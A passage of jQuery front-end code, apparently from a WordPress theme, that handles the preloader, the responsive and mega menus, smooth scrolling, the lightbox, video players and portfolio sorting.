			pre_wrap = $('.av-siteloader-wrap');
			setTimeout(function()
			{
				$.avia_utilities.preload({container: preloader_active, global_callback: hide });
				
				//fallback
				setTimeout(function()
				{
					if(preloader_active.is('.av-preloader-active')) 
					{ 
						hide(); 
						$.avia_utilities.log('Hide Preloader (Fallback)');
					}
				
				},4000);
				
				if( pre_wrap.is('.av-transition-enabled') )
				{
					var comp = new RegExp(location.host), 
						exclude = " .no-transition, .mfp-iframe, .lightbox-added, .grid-links-ajax a, #menu-item-search a";
					
					preloader_active.on('click', 'a:not('+exclude+')',function(e)
					{	
						if(!e.metaKey && !e.ctrlKey && !e.altKey && !e.shiftKey)
						{	
							var link = this; 
							if(comp.test(link.href) && link.href.split('#')[0] != location.href.split('#')[0] && link.target == "")
							{
								if(link.href.indexOf('mailto:') == -1 && link.href.indexOf('add-to-cart=') == -1 )
								{
							       	e.preventDefault();
							       	preloader_active.addClass('av-preloader-active av-preloader-reactive');
									pre_wrap.avia_animate({opacity:1}, function()
									{
										window.location = link.href;
									});
								}
							}
						}
					});
				}
				
				
			}, 500);
		}
	}


    // -------------------------------------------------------------------------------------------
    // detect browser and add class to body
    // -------------------------------------------------------------------------------------------

    function AviaBrowserDetection(outputClassElement)
    {
        if(typeof($.browser) !== 'undefined')
        {
            var bodyclass = '', version = $.browser.version ? parseInt($.browser.version) : "";

            if($.browser.msie){
                bodyclass += 'avia-msie';
            }else if($.browser.webkit){
                bodyclass += 'avia-webkit';
            }else if($.browser.mozilla)
            {
                bodyclass += 'avia-mozilla';
            }

            if($.browser.version) bodyclass += ' ' + bodyclass + '-' + version + ' ';
            if($.browser.name)    bodyclass += ' avia-' + $.browser.name + ' avia-' +$.browser.name +'-' + version + ' ';

            if($.browser.ipad){
                bodyclass += ' avia-ipad ';
            }else if($.browser.iphone){
                bodyclass += ' avia-iphone ';
            }else if($.browser.android){
                bodyclass += ' avia-android ';
            }else if($.browser.win){
                bodyclass += ' avia-windows ';
            }else if($.browser.mac){
                bodyclass += ' avia-mac ';
            }else if($.browser.linux){
                bodyclass += ' avia-linux ';
            }
        }

        if(outputClassElement) $(outputClassElement).addClass(bodyclass)
        
        return bodyclass;
    }



    // -------------------------------------------------------------------------------------------
	// responsive menu function
	// -------------------------------------------------------------------------------------------

    function avia_responsive_menu()
    {
    	var $html = $('html'), win = $(window), header = $('.responsive #header');

    	if(!header.length) return;

    	var menu 			  	= header.find('.main_menu ul:eq(0)'),
	    	first_level_items 	= menu.find('>li').length,
	    	container			= $('#wrap_all'),
    		show_menu_btn		= $('#advanced_menu_toggle'),
    		hide_menu_btn		= $('#advanced_menu_hide'),
    		mobile_advanced 	= menu.clone().attr({id:"mobile-advanced", "class":""}),
    		sub_hidden			= $html.is('.html_header_mobile_behavior'),
			insert_menu 		= function()
			{	
				if(first_level_items == 0) 
				{
					show_menu_btn.remove();
				}
				else
				{
					var after_menu = $('#header .logo');
					if(after_menu.length == 0) after_menu = "#main .logo:eq(0)";
					show_menu_btn.insertAfter(after_menu);
					mobile_advanced.find('.noMobile').remove();
					mobile_advanced.prependTo(container);
					hide_menu_btn.prependTo(container);
				}
			},
			set_height = function()
			{
				var height = mobile_advanced.outerHeight(true), win_h  = win.height();
				
				if(height < win_h) height = win_h;
				container.css({'height':height});
				
				mobile_advanced.css({position:'absolute', 'min-height':win_h});
			},
			hide_menu = function()
			{	
				container.removeClass('show_mobile_menu');
				setTimeout(function(){ 
					container.css({'height':"auto", 'overflow':'hidden', 'minHeight':0}); 
					mobile_advanced.css({display:'none'});
				},600);
				return false;
			},
			autohide = function()
			{
				if(container.is('.show_mobile_menu') && hide_menu_btn.css('display') == 'none'){ hide_menu(); }
			},
			show_menu = function()
			{
				if(container.is('.show_mobile_menu'))
				{
					hide_menu();
				}
				else
				{
					win.scrollTop(0);
					mobile_advanced.css({display:'block'});
					setTimeout(function(){container.addClass('show_mobile_menu'); },10);
					set_height();
				}
				return false;
			};
		
		$html.on('click', '#mobile-advanced li a, #mobile-advanced .mega_menu_title', function()
		{
			var current = $(this);
			
			//if submenu items are hidden do the toggle
			if(sub_hidden)
			{
				var list_item = current.siblings('ul, .avia_mega_div');
				if ( current.siblings('ul').children('.avia_mega_text_block').length && current.siblings('ul').children('li').length == 1 ) { list_item = ''; }
				if(list_item.length)
				{
					if(list_item.hasClass('visible_sublist'))
					{
						list_item.removeClass('visible_sublist');
					}
					else
					{
						list_item.addClass('visible_sublist');
					}
					set_height();
					return false;
				}
			}
			
			//when clicked on anchor link remove the menu so the body can scroll to the anchor
			if(current.filter('[href*="#"]').length)
			{
				container.removeClass('show_mobile_menu');
				container.css({'height':"auto"});
			}
			
		});
		

		show_menu_btn.click(show_menu);
		hide_menu_btn.click(hide_menu);
		win.on( 'debouncedresize',  autohide );
		insert_menu();
    }


    // -------------------------------------------------------------------------------------------
	// html 5 videos
	// -------------------------------------------------------------------------------------------
    $.fn.avia_html5_activation = function(options)
	{	
		var defaults =
		{
			ratio: '16:9'
		};

		var options  = $.extend(defaults, options),
			isMobile = $.avia_utilities.isMobile;
		
		// if(isMobile) return;
		
		this.each(function()
		{
		var fv 			= $(this),
	      	id_to_apply = '#' + fv.attr('id'),
	      	posterImg 	= fv.attr('poster');
		

		fv.mediaelementplayer({
		    // if the <video width> is not specified, this is the default
		    defaultVideoWidth: 480,
		    // if the <video height> is not specified, this is the default
		    defaultVideoHeight: 270,
		    // if set, overrides <video width>
		    videoWidth: -1,
		    // if set, overrides <video height>
		    videoHeight: -1,
		    // width of audio player
		    audioWidth: 400,
		    // height of audio player
		    audioHeight: 30,
		    // initial volume when the player starts
		    startVolume: 0.8,
		    // useful for <audio> player loops
		    loop: false,
		    // enables Flash and Silverlight to resize to content size
		    enableAutosize: false,
		    // the order of controls you want on the control bar (and other plugins below)
		    features: ['playpause','progress','current','duration','tracks','volume'],
		    // Hide controls when playing and mouse is not over the video
		    alwaysShowControls: false,
		    // force iPad's native controls
		    iPadUseNativeControls: false,
		    // force iPhone's native controls
		    iPhoneUseNativeControls: false,
		    // force Android's native controls
		    AndroidUseNativeControls: false,
		    // forces the hour marker (##:00:00)
		    alwaysShowHours: false,
		    // show framecount in timecode (##:00:00:00)
		    showTimecodeFrameCount: false,
		    // used when showTimecodeFrameCount is set to true
		    framesPerSecond: 25,
		    // turns keyboard support on and off for this instance
		    enableKeyboard: true,
		    // when this player starts, it will pause other players
		    pauseOtherPlayers: false,
		    poster: posterImg,
		    success: function (mediaElement, domObject) { 
         	
				setTimeout(function()
				{
					if (mediaElement.pluginType == 'flash') 
					{	
						mediaElement.addEventListener('canplay', function() { fv.trigger('av-mediajs-loaded'); }, false);
					}
					else
					{
				        fv.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded');
					}
				         
				     mediaElement.addEventListener('ended', function() {  fv.trigger('av-mediajs-ended'); }, false);  
				     
				},10);
		         
		    },
		    // fires when a problem is detected
		    error: function () { 
		
		    },
		    
		    // array of keyboard commands
		    keyActions: []
			});
				
			});
		}



 	// -------------------------------------------------------------------------------------------
	// hover effect for images
	// -------------------------------------------------------------------------------------------
    function avia_hover_effect(container)
    {
    	//hover overlay for mobile device doesnt really make sense. in addition it often slows down the click event
    	if($.avia_utilities.isMobile) return;
    
		var overlay = "", cssTrans = $.avia_utilities.supports('transition');
		
		if(container == 'body')
    	{
    		var elements = $('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .avia-layerslider a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx');
    	}
    	else
    	{
    		var elements = $('a img', container).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .avia-layerslider a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx', container);
    	}

	   elements.each(function(e)
       {
            var link = $(this), 
            	current = link.find('img:first');

            if(current.hasClass('alignleft')) link.addClass('alignleft').css({float:'left', margin:0, padding:0});
            if(current.hasClass('alignright')) link.addClass('alignright').css({float:'right', margin:0, padding:0});
            if(current.hasClass('aligncenter')) link.addClass('aligncenter').css({float:'none','text-align':'center', margin:0, padding:0});

            if(current.hasClass('alignnone'))
            {
               link.addClass('alignnone').css({margin:0, padding:0});;
               if(!link.css('display') || link.css('display') == 'inline') { link.css({display:'inline-block'}); }
            }
            
            if(!link.css('position') || link.css('position') == 'static') { link.css({position:'relative', overflow:'hidden'}); }
            
            var url		 	= link.attr('href'),
				span_class	= "overlay-type-video",
				opa			= link.data('opacity') || 0.7,
				overlay_offset = 5,
				overlay 	= link.find('.image-overlay');
            	
            	if(url)
				{
					if( url.match(/(jpg|gif|jpeg|png|tif)/) ) span_class = "overlay-type-image";
					if(!url.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/) ) span_class = "overlay-type-extern";
				}
				
				if(!overlay.length)
				{
					overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
				}
            	
            	link.on('mouseenter', function(e)
				{
					var current = link.find('img:first'),
						_self	= current.get(0),
						outerH 	= current.outerHeight(),
						outerW 	= current.outerWidth(),
						pos		= current.position(),
						linkCss = link.css('display'),
						overlay = link.find('.image-overlay');
					
					if(outerH > 100)
					{
						
						if(!overlay.length)
						{
							overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
							
						}
						//can be wrapped into if !overlay.length statement if chrome fixes fade in problem
						if(link.height() == 0) { link.addClass(_self.className); _self.className = ""; }
						if(!linkCss || linkCss == 'inline') { link.css({display:'block'}); }
						//end wrap
						
						overlay.css({left:(pos.left - overlay_offset) + parseInt(current.css("margin-left"),10), top:pos.top + parseInt(current.css("margin-top"),10)})
							   .css({overflow:'hidden',display:'block','height':outerH,'width':(outerW + (2*overlay_offset))});
							   
						if(cssTrans === false ) overlay.stop().animate({opacity:opa}, 400);
					}
					else
					{
						overlay.css({display:"none"});
					}
		
				}).on('mouseleave', elements, function(){
		
					if(overlay.length)
					{
						if(cssTrans === false ) overlay.stop().animate({opacity:0}, 400);
					}
				});
        });
    }








// -------------------------------------------------------------------------------------------
// Smooth scrooling when clicking on anchor links
// todo: maybe use https://github.com/ryanburnette/scrollToBySpeed/blob/master/src/scrolltobyspeed.jquery.js in the future
// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_smoothscroll = function(apply_to_container)
		{
			if(!this.length) return;
				
			var the_win = $(window),
				$header = $('#header'),
				$main 	= $('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),
				$meta 	= $('.html_header_top.html_header_unstick_top_disabled #header_meta'),
				$alt  	= $('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),
				shrink	= $('.html_header_top.html_header_shrinking').length,
				frame	= $('.av-frame-top'),
				fixedMainPadding = 0,
				isMobile = $.avia_utilities.isMobile,
				sticky_sub = $('.sticky_placeholder:first'), 
				calc_main_padding= function()
				{
					if($header.css('position') == "fixed")
					{
						var tempPadding  		= parseInt($main.data('scroll-offset'),10) || 0,
							non_shrinking		= parseInt($meta.outerHeight(),10) || 0,
							non_shrinking2		= parseInt($alt.outerHeight(),10) || 0; 
						
						if(tempPadding > 0 && shrink) 
						{
							tempPadding = (tempPadding / 2 ) + non_shrinking + non_shrinking2;
						}
						else
						{
							tempPadding = tempPadding + non_shrinking + non_shrinking2;
						}
						
						tempPadding += parseInt($('html').css('margin-top'),10);
						fixedMainPadding = tempPadding; 
					}
					else
					{
						fixedMainPadding = parseInt($('html').css('margin-top'),10);
					}
					
					if(frame.length){
						fixedMainPadding += frame.height();
					}
					
				};
			
			if(isMobile) shrink = false;
			
			calc_main_padding();
			the_win.on("debouncedresize av-height-change",  calc_main_padding);

			var hash = window.location.hash.replace(/\//g, "");
			
			//if a scroll event occurs at pageload and an anchor is set and a coresponding element exists apply the offset to the event
			if (fixedMainPadding > 0 && hash && apply_to_container == 'body' && hash.charAt(1) != "!" && hash.indexOf("=") === -1)
			{
				var scroll_to_el = $(hash), modifier = 0;
				
				if(scroll_to_el.length)
				{
					the_win.on('scroll.avia_first_scroll', function()
					{	
						setTimeout(function(){ //small delay so other scripts can perform necessary resizing
							if(sticky_sub.length && scroll_to_el.offset().top > sticky_sub.offset().top) { modifier = sticky_sub.outerHeight() - 3; }
							the_win.off('scroll.avia_first_scroll').scrollTop( scroll_to_el.offset().top - fixedMainPadding - modifier);
						},10); 
				    });
			    }
			}
			
			return this.each(function()
			{
				$(this).click(function(e) {

				   var newHash  = this.hash.replace(/\//g, ""),
				   	   clicked  = $(this),
				   	   data		= clicked.data();
					
				   if(newHash != '' && newHash != '#' && newHash != '#prev' && newHash != '#next' && !clicked.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll'))
				   {
					   var container = "", originHash = "";
					   
					   if("#next-section" == newHash)
					   {
					   		originHash  = newHash;
					   		container   = clicked.parents('.container_wrap:eq(0)').nextAll('.container_wrap:eq(0)');
					   		newHash		= '#' + container.attr('id') ;
					   }
					   else
					   {
					   		container = $(this.hash.replace(/\//g, ""));
					   }
					   
					   

						if(container.length)
						{
							var cur_offset = the_win.scrollTop(),
								container_offset = container.offset().top,
								target =  container_offset - fixedMainPadding,
								hash = window.location.hash,
								hash = hash.replace(/\//g, ""),
								oldLocation=window.location.href.replace(hash, ''),
								newLocation=this,
								duration= data.duration || 1200,
								easing= data.easing || 'easeInOutQuint';
							
							if(sticky_sub.length && container_offset > sticky_sub.offset().top) { target -= sticky_sub.outerHeight() - 3;}
							
							// make sure it's the same location
							if(oldLocation+newHash==newLocation || originHash)
							{
								if(cur_offset != target) // if current pos and target are the same dont scroll
								{
									if(!(cur_offset == 0 && target <= 0 )) // if we are at the top dont try to scroll to top or above
									{
										// animate to target and set the hash to the window.location after the animation
										$('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing, function() {
										
											// add new hash to the browser location
											//window.location.href=newLocation;
											if(window.history.replaceState)
											window.history.replaceState("", "", newHash);
										});
									}
								}
								// cancel default click action
								e.preventDefault();
							}
						}
					}
				});
			});
		};
	})(jQuery);


	// -------------------------------------------------------------------------------------------
	// iframe fix for firefox and ie so they get proper z index
	// -------------------------------------------------------------------------------------------
	function avia_iframe_fix(container)
	{
		var iframe 	= jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)', container),
			youtubeEmbed = jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed', container).attr('wmode','opaque');

			iframe.each(function()
			{
				var current = jQuery(this),
					src 	= current.attr('src');

				if(src)
				{
					if(src.indexOf('?') !== -1)
					{
						src += "&wmode=opaque";
					}
					else
					{
						src += "?wmode=opaque";
					}

					current.attr('src', src);
				}
			});
	}

	// -------------------------------------------------------------------------------------------
	// small js fixes for pixel perfection :)
	// -------------------------------------------------------------------------------------------
	function avia_small_fixes(container)
	{
		if(!container) container = document;

		//make sure that iframes do resize correctly. uses css padding bottom iframe trick
		var win		= jQuery(window),
			iframes = jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)', container),
			adjust_iframes = function()
			{
				iframes.each(function(){

					var iframe = jQuery(this), parent = iframe.parent(), proportions = 56.25;

					if(this.width && this.height)
					{
						proportions = (100/ this.width) * this.height;
						parent.css({"padding-bottom":proportions+"%"});
					}
				});
			};

			adjust_iframes();

	}

	// -------------------------------------------------------------------------------------------
	// Ligthbox activation
	// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_activate_lightbox = function(variables)
		{
			
			var defaults = {
				groups			:	['.avia-slideshow', '.avia-gallery', '.av-instagram-pics', '.portfolio-preview-image', '.portfolio-preview-content', '.isotope', '.post-entry', '.sidebar', '#main', '.main_menu'], 
				autolinkElements:   'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				videoElements	: 	'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				exclude			:	'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]',
			},
			
			options = $.extend({}, defaults, variables),
			
			av_popup = {
				type: 				'image',
				mainClass: 			'avia-popup mfp-zoom-in',
				tLoading: 			'',
				tClose: 			'',
				removalDelay: 		300, //delay removal by X to allow out-animation
				closeBtnInside: 	true,
				closeOnContentClick:false,
				midClick: 			true,
				fixedContentPos: 	false, // allows scrolling when lightbox is open but also removes any jumping because of scrollbar removal
				
				image: {
				    titleSrc: function(item){
					    var title = item.el.attr('title');
					    if(!title) title = item.el.find('img').attr('title');
					    if(!title) title = item.el.parent().next('.wp-caption-text').html();
					    if(typeof title == "undefined") return "";
					    return title;
					}
				},
				
				gallery: {
					// delegate: 	options.autolinkElements,
					tPrev:		'',
					tNext:		'',
					tCounter:	'%curr% / %total%',
					enabled:	true,
					preload:	[1,1] // Will preload 1 - before current, and 1 after the current image
				},

				callbacks: 
				{
					beforeOpen: function()
					{
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('fixed-content') )
						{
							this.fixedContentPos = true;
						}
					},
					
					
					open: function()
					{
						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
						
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('av-extra-class') )
						{
							this.wrap.addClass( this.currItem.el.data('av-extra-class') );
						}
						
						
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					change: function() {
					    
					    if( this.currItem.el )
					    {	
						    var current = this.currItem.el;
						    
						    this.content.find( '.av-extra-modal-content, .av-extra-modal-markup' ).remove();
						    
						    if( current.data('av-extra-content') )
						    {
							    var extra = current.data('av-extra-content');
							    this.content.append( "<div class='av-extra-modal-content'>" + extra + "</div>" );
						    }
						    
						    if( current.data('av-extra-markup') )
						    {
							    var markup = current.data('av-extra-markup');
							    this.wrap.append( "<div class='av-extra-modal-markup'>" + markup + "</div>"  );
						    }
					    }
					},
				}
			},
			
			active = !$('html').is('.av-custom-lightbox');
			
			if(!active) return this;
			
			return this.each(function()
			{
				var container	= $(this),
					videos		= $(options.videoElements, this).not(options.exclude).addClass('mfp-iframe'), /*necessary class for the correct lightbox markup*/
					ajaxed		= !container.is('body') && !container.is('.ajax_slide');
					
					for (var i = 0; i < options.groups.length; i++) 
					{
						container.find(options.groups[i]).each(function() 
						{ 
							var links = $(options.autolinkElements, this);
						
							if(ajaxed) links.removeClass('lightbox-added');
							links.not(options.exclude).addClass('lightbox-added').magnificPopup(av_popup);
						});
					}
				
			});
		}
	})(jQuery);



// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window),
		width_select= $('html').is('.html_header_sidebar') ? "#main" : "#header",
		the_main	= $(width_select + ' .container:first'),
		css_block	= $("<style type='text/css' id='av-browser-width-mm'></style>").appendTo('head:first'),
		calc_dimensions = function()
		{	
			var css			= "",
				w_12 		= Math.round( the_main.width() );
				
			css += " #header .three.units{width:"	+ ( w_12 * 0.25)+	"px;}";
			css += " #header .six.units{width:"		+ ( w_12 * 0.50)+	"px;}";
			css += " #header .nine.units{width:"	+ ( w_12 * 0.75)+	"px;}";
			css += " #header .twelve.units{width:"	+( w_12 )		+	"px;}";
			
			//ie8 needs different insert method
			try{
				css_block.text(css); 
			}
			catch(err){
				css_block.remove();
				css_block = $("<style type='text/css' id='av-browser-width-mm'>"+css+"</style>").appendTo('head:first');
			}
			
		};
		
		if($('.avia_mega_div').length > 0)
		{
			win.on( 'debouncedresize', calc_dimensions);
			calc_dimensions();
		}	

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			menuItems.on('click' ,'a', function()
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				return false;
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(){return false;}); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').andSelf().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
//Portfolio sorting
// -------------------------------------------------------------------------------------------

    $.fn.avia_iso_sort = function(options)
	{
		return this.each(function()
		{
			var the_body		= $('body'),
				container		= $(this),
				portfolio_id	= container.data('portfolio-id'),
				parentContainer	= container.parents('.entry-content-wrapper, .avia-fullwidth-portfolio'),
				filter			= parentContainer.find('.sort_width_container[data-portfolio-id="' + portfolio_id + '"]').find('#js_sort_items').css({visibility:"visible", opacity:0}),
				links			= filter.find('a'),
				imgParent		= container.find('.grid-image'),
				isoActive		= false,
				items			= $('.post-entry', container);

			function applyIso()
			{
				container.addClass('isotope_activated').isotope({
					layoutMode : 'fitRows', itemSelector : '.flex_column'
				});
				
				container.isotope( 'on', 'layoutComplete', function()
				{
					container.css({overflow:'visible'});
					the_body.trigger('av_resize_finished');
				}); 
				
				isoActive = true;
				setTimeout(function(){ parentContainer.addClass('avia_sortable_active'); }, 0);
			};

			links.bind('click',function()
			{
				var current		= $(this),
			  		selector	= current.data('filter'),
			  		linktext	= current.html(),
			  		activeCat	= parentContainer.find('.av-current-sort-title');

			  		if(activeCat.length) activeCat.html(linktext);
			  		
					links.removeClass('active_sort');
					current.addClass('active_sort');
					container.attr('id', 'grid_id_'+selector);

					parentContainer.find('.open_container .ajax_controlls .avia_close').trigger('click');
					//container.css({overflow:'hidden'})
					container.isotope({ layoutMode : 'fitRows', itemSelector : '.flex_column' , filter: '.'+selector});

					return false;
			});

			// update columnWidth on window resize
			$(window).on( 'debouncedresize', function()
			{
			  	applyIso();
			});

			$.avia_utilities.preload({container: container, single_callback:  function()
				{
					filter.animate({opacity:1}, 400); applyIso();

					//call a second time to for the initial resizing
					setTimeout(function(){ applyIso(); });

					imgParent.css({height:'auto'}).each(function(i)
					{
						var currentLink = $(this);

						setTimeout(function()
						{
							currentLink.animate({opacity:1},1500);
						}, (100 * i));
					});
				}
			});

		});
	};

	
	
	
	function avia_sticky_submenu()
	{
		var win 		= $(window),
			html 		= $('html:first'),
			header  	= $('.html_header_top.html_header_sticky #header'),
			html_margin = parseInt( $('html:first').css('margin-top'), 10),
			setWitdth	= $('.html_header_sidebar #main, .boxed #main'),
			menus		= $('.av-submenu-container'),
			bordermod	= html.is('.html_minimal_header') ? 0 : 1,
			calc_margin	= function()
			{
				html_margin = parseInt( html.css('margin-top'), 10);
				if(!$('.mobile_menu_toggle:visible').length)
				{
					$('.av-open-submenu').removeClass('av-open-submenu');
				}
			},
			calc_values	= function()
			{
				var content_width = setWitdth.width();
				html_margin = parseInt( html.css('margin-top'), 10);
				menus.width(content_width);
				
			},
			check 		= function(placeholder, no_timeout)
			{
				var menu_pos	= this.offset().top,
					top_pos 	= placeholder.offset().top,
					scrolled	= win.scrollTop(),
					modifier 	= html_margin, fixed = false;
					
					
					
					if(header.length) modifier += header.outerHeight() + parseInt( header.css('margin-top'), 10);
				
					if(scrolled + modifier > top_pos)
					{
						if(!fixed)
						{
							this.css({top: modifier - bordermod, position: 'fixed'}); fixed = true
						}
					}
					else
					{
						this.css({top: 'auto', position: 'absolute'}); fixed = false
					}
					
			},
			toggle = function(e)
			{
				e.preventDefault();
				
				var clicked = $(this), 
					menu 	= clicked.siblings('.av-subnav-menu');
				
					if(menu.hasClass('av-open-submenu'))
					{
						menu.removeClass('av-open-submenu');
					}
					else
					{
						menu.addClass('av-open-submenu');
					}
			};
		
		win.on("debouncedresize av-height-change",  calc_margin ); calc_margin();
			
		if(setWitdth.length)
		{
			win.on("debouncedresize av-height-change",  calc_values );
			calc_values();
		}
		
		$(".av-sticky-submenu").each(function()
		{	
			 var menu  = $(this), placeholder = menu.next('.sticky_placeholder'), mobile_button = menu.find('.mobile_menu_toggle');
			 win.on( 'scroll',  function(){ window.requestAnimationFrame( $.proxy( check, menu, placeholder) )} );
			 
			 if(mobile_button.length)
			 {
			 	mobile_button.on( 'click',  toggle );
			 }
			 
			 
		});
		
		html.on('click', '.av-submenu-hidden .av-open-submenu li a', function()
		{
			var current = $(this);
			
			var list_item = current.siblings('ul, .avia_mega_div');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-sublist'))
				{
				    list_item.removeClass('av-visible-sublist');
				}
				else
				{
				    list_item.addClass('av-visible-sublist');
				}
				return false;
			}
		});
		
		$('.avia_mobile').on('click', '.av-menu-mobile-disabled li a', function()
		{
			var current = $(this);
			var list_item = current.siblings('ul');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-mobile-sublist'))
				{
				    
				}
				else
				{
					$('.av-visible-mobile-sublist').removeClass('av-visible-mobile-sublist');
				    list_item.addClass('av-visible-mobile-sublist');
				    return false;
				}
				
			}
		});
		
		
		
	}
	
	
	
	function avia_sidebar_menu()
	{
		var win				= $(window),
			main			= $('#main'),
			sb_header		= $('.html_header_sidebar #header_main'),
            sidebar			= $('.html_header_sidebar #header.av_conditional_sticky');
            
        if(!sb_header.length) return;
        // main.css({"min-height":sb_header.outerHeight()});
		
	
            
        if(!sidebar.length) return;
        
        var innerSidebar	= $('#header_main'),
       	 	wrap			= $('#wrap_all'),
